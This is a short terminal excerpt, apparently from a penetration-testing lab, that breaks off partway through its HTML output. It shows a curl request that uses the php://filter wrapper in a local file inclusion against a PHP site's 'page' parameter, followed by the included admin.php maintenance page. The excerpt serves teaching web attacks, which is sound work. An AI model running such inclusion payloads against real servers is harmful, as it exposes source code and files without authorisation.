 kali@kali:~$ curl
http://mountaindesserts.com/meteor/index.php?page=php://filter/resource=admin.php
...
<a href="index.php?page=admin.php"><p style="text-align:center">Admin</p></a>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Maintenance</title>
</head>
<body>
        <span style="color:#F00;text-align:center;">The admin page is currently under
maintenance.